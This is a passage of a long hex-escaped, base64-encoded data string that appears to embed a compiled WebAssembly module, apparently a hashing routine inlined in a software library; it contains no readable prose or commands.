61\x67\x56\x42\x41\x41\x73\x32\x41\x67\x41\x4d\x41\x51\x73\x67\x41\x53\x41\x45\x70\x30\x48\x2f\x44\x33\x46\x42\x67\x6e\x68\x71\x4e\x67\x49\x41\x49\x41\x4e\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x34\x65\x41\x66\x34\x4e\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x41\x2f\x68\x4c\x38\x68\x41\x41\x73\x67\x41\x41\x75\x76\x44\x41\x45\x48\x66\x79\x41\x41\x49\x41\x46\x71\x49\x51\x55\x67\x41\x43\x67\x43\x42\x43\x49\x44\x51\x51\x46\x78\x52\x51\x52\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x41\x43\x45\x43\x49\x41\x4e\x42\x41\x33\x46\x46\x42\x45\x41\x50\x43\x79\x41\x42\x49\x41\x4a\x71\x49\x51\x45\x67\x41\x43\x41\x43\x61\x79\x49\x41\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x43\x41\x46\x4b\x41\x49\x45\x49\x67\x4a\x42\x41\x33\x46\x42\x41\x30\x63\x4e\x41\x55\x47\x67\x33\x51\x41\x67\x41\x54\x59\x43\x41\x43\x41\x46\x49\x41\x4a\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x55\x67\x41\x54\x59\x43\x41\x41\x38\x4c\x49\x41\x4a\x42\x41\x33\x59\x68\x42\x43\x41\x43\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x41\x6f\x41\x67\x67\x69\x41\x69\x41\x41\x4b\x41\x49\x4d\x49\x67\x4e\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x69\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x6a\x59\x43\x43\x41\x73\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x47\x43\x45\x48\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x49\x43\x52\x67\x52\x41\x41\x6b\x41\x67\x41\x45\x45\x51\x61\x69\x49\x44\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x67\x52\x41\x49\x41\x51\x68\x41\x77\x55\x67\x41\x79\x67\x43\x41\x43\x49\x43\x52\x51\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x4a\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x4a\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x4d\x67\x42\x69\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x41\x4b\x41\x49\x49\x49\x67\x4d\x67\x41\x6a\x59\x43\x44\x43\x41\x43\x49\x41\x4d\x32\x41\x67\x67\x4c\x49\x41\x63\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x77\x69\x41\x30\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x51\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x42\x43\x41\x43\x4e\x67\x49\x41\x49\x41\x4a\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4e\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x42\x30\x45\x51\x61\x69\x49\x44\x49\x41\x64\x42\x46\x47\x6f\x67\x41\x43\x41\x44\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x6a\x59\x43\x41\x43\x41\x43\x52\x51\x30\x43\x43\x79\x41\x43\x49\x41\x63\x32\x41\x68\x67\x67\x41\x43\x67\x43\x45\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x67\x41\x43\x67\x43\x46\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x55\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x42\x53\x67\x43\x42\x43\x49\x48\x51\x51\x4a\x78\x42\x45\x41\x67\x42\x53\x41\x48\x51\x58\x35\x78\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x55\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x46\x71\x49\x41\x45\x32\x41\x67\x41\x67\x41\x53\x45\x44\x42\x53\x41\x46\x51\x62\x44\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x6b\x33\x51\x41\x67\x41\x55\x47\x6b\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x45\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x43\x41\x41\x52\x77\x52\x41\x44\x77\x74\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x50\x43\x79\x41\x46\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x67\x33\x51\x41\x67\x41\x55\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x45\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x57\x6f\x67\x41\x54\x59\x43\x41\x41\x38\x4c\x49\x41\x64\x42\x41\x33\x59\x68\x42\x43\x41\x48\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x69\x41\x46\x4b\x41\x49\x4d\x49\x67\x4e\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x69\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x6a\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x49\x49\x41\x55\x6f\x41\x67\x77\x69\x41\x69\x41\x46\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x44\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x67\x52\x41\x49\x41\x51\x68\x41\x77\x55\x67\x41\x79\x67\x43\x41\x43\x49\x43\x52\x51\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x4a\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x4a\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x4d\x67\x42\x69\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x4d\x67\x41\x6a\x59\x43\x44\x43\x41\x43\x49\x41\x4d\x32\x41\x67\x67\x4c\x49\x41\x67\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4e\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x42\x43\x41\x43\x4e\x67\x49\x41\x49\x41\x4a\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4e\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x45\x45\x51\x61\x69\x49\x44\x49\x41\x68\x42\x46\x47\x6f\x67\x41\x79\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x6a\x59\x43\x41\x43\x41\x43\x52\x51\x30\x43\x43\x79\x41\x43\x49\x41\x67\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x55\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x41\x43\x41\x42\x49\x41\x64\x42\x65\x48\x46\x71\x49\x67\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x51\x61\x44\x64\x41\x43\x41\x44\x4e\x67\x49\x41\x44\x77\x73\x4c\x49\x41\x4e\x42\x41\x33\x59\x68\x41\x69\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x42\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x4d\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x43\x49\x41\x4e\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x79\x41\x42\x43\x79\x45\x43\x49\x41\x4d\x67\x41\x44\x59\x43\x41\x43\x41\x43\x49\x41\x41\x32\x41\x67\x77\x67\x41\x43\x41\x43\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x54\x59\x43\x44\x41\x38\x4c\x49\x41\x4e\x42\x43\x48\x59\x69\x41\x51\x52\x2f\x49\x41\x4e\x42\x2f\x2f\x2f\x2f\x42\x30\x73\x45\x66\x30\x45\x66\x42\x53\x41\x42\x49\x41\x46\x42\x67\x50\x34\x2f\x61\x6b\x45\x51\x64\x6b\x45\x49\x63\x53\x49\x43\x64\x43\x49\x45\x51\x59\x44\x67\x48\x32\x70\x42\x45\x48\x5a\x42\x42\x48\x45\x68\x41\x55\x45\x4f\x49\x41\x45\x67\x41\x6e\x49\x67\x42\x43\x41\x42\x64\x43\x49\x42\x51\x59\x43\x41\x44\x32\x70\x42\x45\x48\x5a\x42\x41\x6e\x45\x69\x41\x6e\x4a\x72\x49\x41\x45\x67\x41\x6e\x52\x42\x44\x33\x5a\x71\x49\x67\x46\x42\x41\x58\x51\x67\x41\x79\x41\x42\x51\x51\x64\x71\x64\x6b\x45\x42\x63\x58\x49\x4c\x42\x55\x45\x41\x43\x79\x49\x43\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x68\x41\x53\x41\x41\x49\x41\x49\x32\x41\x68\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x55\x49\x41\x42\x42\x41\x44\x59\x43\x45\x41\x4a\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x45\x51\x51\x45\x67\x41\x6e\x51\x69\x42\x6e\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x51\x67\x42\x6e\x49\x32\x41\x67\x41\x67\x41\x53\x41\x41\x4e\x67\x49\x41\x44\x41\x45\x4c\x49\x41\x4d\x67\x41\x53\x67\x43\x41\x43\x49\x42\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x52\x41\x49\x41\x45\x68\x41\x67\x55\x43\x51\x43\x41\x44\x51\x51\x42\x42\x47\x53\x41\x43\x51\x51\x46\x32\x61\x79\x41\x43\x51\x52\x39\x47\x47\x33\x51\x68\x42\x41\x4e\x41\x49\x41\x46\x42\x45\x47\x6f\x67\x42\x45\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x69\x42\x69\x67\x43\x41\x43\x49\x43\x42\x45\x41\x67\x42\x45\x45\x42\x64\x43\x45\x45\x49\x41\x4d\x67\x41\x69\x67\x43\x42\x45\x46\x34\x63\x55\x59\x4e\x41\x69\x41\x43\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x59\x67\x41\x44\x59\x43\x41\x41\x77\x43\x43\x77\x73\x67\x41\x69\x67\x43\x43\x43\x49\x42\x49\x41\x41\x32\x41\x67\x77\x67\x41\x69\x41\x41\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x54\x59\x43\x43\x43\x41\x41\x49\x41\x49\x32\x41\x67\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x59\x44\x77\x73\x67\x41\x43\x41\x42\x4e\x67\x49\x59\x49\x41\x41\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x41\x32\x41\x67\x67\x4c\x38\x67\x63\x42\x43\x6e\x38\x67\x41\x45\x55\x45\x51\x43\x41\x42\x45\x42\x49\x50\x43\x79\x41\x42\x51\x62\x39\x2f\x53\x77\x52\x41\x51\x51\x41\x50\x43\x30\x45\x51\x49\x41\x46\x42\x43\x32\x70\x42\x65\x48\x45\x67\x41\x55\x45\x4c\x53\x52\x73\x68\x42\x43\x41\x41\x51\x58\x78\x71\x49\x67\x63\x6f\x41\x67\x41\x69\x43\x45\x46\x34\x63\x53\x49\x43\x49\x41\x42\x42\x65\x47\x6f\x69\x42\x6d\x6f\x68\x42\x51\x4a\x41\x49\x41\x68\x42\x41\x33\x45\x45\x51\x41\x4a\x41\x49\x41\x49\x67\x42\x45\x38\x45\x51\x43\x41\x43\x49\x41\x52\x72\x49\x67\x46\x42\x44\x30\x30\x4e\x41\x79\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x33\x49\x32\x41\x67\x51\x67\x42\x53\x41\x46\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x49\x67\x41\x52\x41\x70\x44\x41\x4d\x4c\x49\x41\x56\x42\x73\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x4a\x42\x70\x4e\x30\x41\x4b\x41\x49\x41\x61\x69\x49\x43\x49\x41\x52\x4e\x44\x51\x45\x67\x42\x79\x41\x49\x51\x51\x46\x78\x49\x41\x52\x79\x51\x51\x4a\x79\x4e\x67\x49\x41\x49\x41\x51\x67\x42\x6d\x6f\x69\x41\x53\x41\x43\x49\x41\x52\x72\x49\x67\x4a\x42\x41\x58\x49\x32\x41\x67\x52\x42\x73\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x42\x42\x70\x4e\x30\x41\x49\x41\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x42\x55\x47\x73\x33\x51\x41\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x41\x6b\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x4d\x67\x42\x45\x6b\x4e\x41\x53\x41\x44\x49\x41\x52\x72\x49\x67\x46\x42\x44\x30\x73\x45\x51\x43\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x47\x61\x69\x49\x44\x49\x41\x45\x32\x41\x67\x41\x67\x41\x79\x41\x44\x4b\x41\x49\x45\x51\x58\x35\x78\x4e\x67\x49\x45\x42\x53\x41\x48\x49\x41\x4d\x67\x43\x45\x45\x42\x63\x58\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x41\x79\x41\x47\x61\x69\x49\x42\x49\x41\x45\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x52\x42\x41\x43\x45\x43\x51\x51\x41\x68\x41\x51\x74\x42\x6f\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x42\x43\x49\x44\x51\x51\x4a\x78\x52\x51\x52\x41\x49\x41\x49\x67\x41\x30\x46\x34\x63\x57\x6f\x69\x43\x69\x41\x45\x54\x77\x52\x41\x49\x41\x4e\x42\x41\x33\x59\x68\x43\x53\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x53\x41\x46\x4b\x41\x49\x4d\x49\x67\x4a\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x6c\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x54\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x4c\x49\x41\x55\x67\x42\x53\x67\x43\x44\x43\x49\x42\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x43\x51\x51\x52\x71\x49\x67\x4d\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x4d\x68\x41\x67\x55\x67\x41\x69\x67\x43\x41\x43\x49\x42\x52\x51\x52\x41\x51\x51\x41\x68\x41\x51\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x46\x42\x46\x47\x6f\x69\x41\x79\x67\x43\x41\x43\x49\x4a\x52\x51\x52\x41\x49\x41\x46\x42\x45\x47\x6f\x69\x41\x79\x67\x43\x41\x43\x49\x4a\x52\x51\x30\x42\x43\x79\x41\x44\x49\x51\x49\x67\x43\x53\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x43\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x49\x67\x41\x54\x59\x43\x44\x43\x41\x42\x49\x41\x49\x32\x41\x67\x67\x4c\x49\x41\x73\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x44\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x41\x79\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x30\x45\x51\x61\x69\x49\x43\x49\x41\x74\x42\x46\x47\x6f\x67\x41\x69\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x30\x43\x43\x79\x41\x42\x49\x41\x73\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x43\x69\x41\x45\x61\x79\x49\x42\x51\x52\x42\x4a\x42\x45\x41\x67\x42\x79\x41\x49\x51\x51\x46\x78\x49\x41\x70\x79\x51\x51\x4a\x79\x4e\x67\x49\x41\x49\x41\x59\x67\x43\x6d\x6f\x69\x41\x53\x41\x42\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x42\x53\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x33\x49\x32\x41\x67\x51\x67\x42\x69\x41\x4b\x61\x69\x49\x44\x49\x41\x4d\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x69\x41\x42\x45\x43\x6b\x4c\x44\x41\x51\x4c\x43\x77\x73\x46\x49\x41\x52\x42\x67\x41\x4a\x4a\x49\x41\x49\x67\x42\x45\x45\x45\x63\x6b\x6c\x79\x52\x51\x52\x41\x49\x41\x49\x67\x42\x47\x74\x42\x2b\x4f\x41\x41\x4b\x41\x49\x41\x51\x51\x46\x30\x54\x51\x30\x43\x43\x77\x73\x67\x41\x52\x41\x53\x49\x67\x4a\x46\x42\x45\x42\x42\x41\x41\x38\x4c\x49\x41\x49\x67\x41\x43\x41\x48\x4b\x41\x49\x41\x49\x67\x4e\x42\x65\x48\x46\x42\x42\x45\x45\x49\x49\x41\x4e\x42\x41\x33\x45\x62\x61\x79\x49\x44\x49\x41\x45\x67\x41\x79\x41\x42\x53\x52\x73\x51\x45\x42\x6f\x67\x41\x42\x41\x50\x49\x41\x49\x50\x43\x79\x41\x41\x43\x38\x6f\x53\x41\x52\x56\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x55\x42\x72\x4a\x41\x63\x67\x41\x69\x41\x42\x4c\x51\x41\x44\x49\x41\x45\x74\x41\x41\x42\x42\x47\x48\x51\x67\x41\x53\x30\x41\x41\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x41\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x41\x49\x41\x49\x67\x41\x53\x30\x41\x42\x79\x41\x42\x4c\x51\x41\x45\x51\x52\x68\x30\x49\x41\x45\x74\x41\x41\x56\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x41\x5a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x42\x43\x41\x43\x49\x41\x45\x74\x41\x41\x73\x67\x41\x53\x30\x41\x43\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x4a\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x4b\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x67\x67\x67\x41\x69\x41\x42\x4c\x51\x41\x50\x49\x41\x45\x74\x41\x41\x78\x42\x47\x48\x51\x67\x41\x53\x30\x41\x44\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x44\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x53\x30\x41\x45\x79\x41\x42\x4c\x51\x41\x51\x51\x52\x68\x30\x49\x41\x45\x74\x41\x42\x46\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x42\x4a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x45\x43\x41\x43\x49\x41\x45\x74\x41\x42\x63\x67\x41\x53\x30\x41\x46\x55\x45\x51\x64\x43\x41\x42\x4c\x51\x41\x55\x51\x52\x68\x30\x63\x69\x41\x42\x4c\x51\x41\x57\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x68\x51\x67\x41\x69\x41\x42\x4c\x51\x41\x62\x49\x41\x45\x74\x41\x42\x68\x42\x47\x48\x51\x67\x41\x53\x30\x41\x47\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x47\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x59\x49\x41\x49\x67\x41\x53\x30\x41\x48\x79\x41\x42\x4c\x51\x41\x63\x51\x52\x68\x30\x49\x41\x45\x74\x41\x42\x31\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x42\x35\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x48\x43\x41\x43\x49\x41\x45\x74\x41\x43\x4d\x67\x41\x53\x30\x41\x49\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x68\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x69\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x69\x41\x67\x41\x69\x41\x42\x4c\x51\x41\x6e\x49\x41\x45\x74\x41\x43\x52\x42\x47\x48\x51\x67\x41\x53\x30\x41\x4a\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x4a\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x6b\x49\x41\x49\x67\x41\x53\x30\x41\x4b\x79\x41\x42\x4c\x51\x41\x6f\x51\x52\x68\x30\x49\x41\x45\x74\x41\x43\x6c\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x43\x70\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x4b\x43\x41\x43\x49\x41\x45\x74\x41\x43\x38\x67\x41\x53\x30\x41\x4c\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x74\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x75\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x69\x77\x67\x41\x69\x41\x42\x4c\x51\x41\x7a\x49\x41\x45\x74\x41\x44\x42\x42\x47\x48\x51\x67\x41\x53\x30\x41\x4d\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x4d\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x77\x49\x41\x49\x67\x41\x53\x30\x41\x4e\x79\x41\x42\x4c\x51\x41\x30\x51\x52\x68\x30\x49\x41\x45\x74\x41\x44\x56\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x44\x5a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x4e\x43\x41\x43\x49\x41\x45\x74\x41\x44\x73\x67\x41\x53\x30\x41\x4f\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x35\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x36\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x6a\x67\x67\x41\x69\x41\x42\x4c\x51\x41\x2f\x49\x41\x45\x74\x41\x44\x78\x42\x47\x48\x51\x67\x41\x53\x30\x41\x50\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x50\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x38\x49\x41\x41\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4b\x41\x49\x45\x49\x51\x4d\x67\x41\x43\x67\x43\x43\x43\x45\x4c\x49\x41\x41\x6f\x41\x67\x77\x68\x46\x43\x41\x41\x4b\x41\x49\x51\x49\x51\x45\x67\x41\x43\x67\x43\x46\x43\x45\x45\x49\x41\x41\x6f\x41\x68\x67\x68\x42\x53\x41\x41\x4b\x41\x49\x63\x49\x51\x59\x43\x66\x79\x41\x41\x4b\x41\x49\x67\x49\x52\x59\x67\x41\x43\x67\x43\x4a\x43\x45\x4d\x49\x41\x41\x6f\x41\x69\x67\x68\x44\x79\x41\x41\x4b\x41\x49\x73\x49\x52\x41\x67\x41\x43\x67\x43\x50\x41\x52\x2f\x51\x61\x4c\x77\x70\x4b\x42\x36\x49\x51\x31\x42\x6d\x50\x57\x37\x77\x51\x41\x68\x45\x30\x47\x4a\x32\x62\x6e\x69\x66\x69\x45\x53\x51\x64\x44\x6a\x2f\x4d\x77\x43\x42\x53\x41\x41\x4b\x41\x49\x77\x49\x68\x46\x42\x6f\x76\x43\x6b\x6f\x48\x70\x7a\x49\x51\x30\x67\x41\x43\x67\x43\x4e\x43\x49\x53\x51\x5a\x6a\x31\x75\x38\x45\x41\x63\x79\x45\x54\x49\x42\x4a\x42\x69\x64\x6d\x35\x34\x6e\x35\x7a\x49\x52\x49\x67\x45\x55\x48\x51\x34\x2f\x7a\x4d\x41\x6e\x4d\x4c\x49\x52\x45\x67\x46\x67\x74\x42\x69\x4e\x58\x39\x6f\x51\x4a\x7a\x49\x51\x34\x67\x44\x45\x48\x54\x6b\x59\x79\x74\x65\x48\x4d\x68\x44\x43\x41\x50\x51\x61\x36\x55\x35\x70\x67\x42\x63\x79\x45\x50\x49\x42\x42\x42\x78\x4f\x62\x42\x47\x33\x4d\x68\x45\x41\x4e\x41\x49\x41\x51\x67\x42\x30\x45\x45\x64\x45\x47\x69\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x68\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x30\x45\x45\x64\x45\x47\x6a\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x6c\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4d\x67\x42\x47\x6f\x67\x41\x32\x6f\x69\x42\x43\x41\x52\x63\x79\x49\x44\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x67\x4d\x67\x44\x47\x6f\x69\x45\x58\x4d\x69\x44\x45\x45\x55\x64\x43\x41\x4d\x51\x51\x78\x32\x63\x69\x49\x4d\x49\x42\x45\x67\x41\x79\x41\x45\x49\x41\x78\x71\x49\x41\x6c\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x43\x45\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x6f\x69\x44\x48\x4d\x69\x42\x45\x4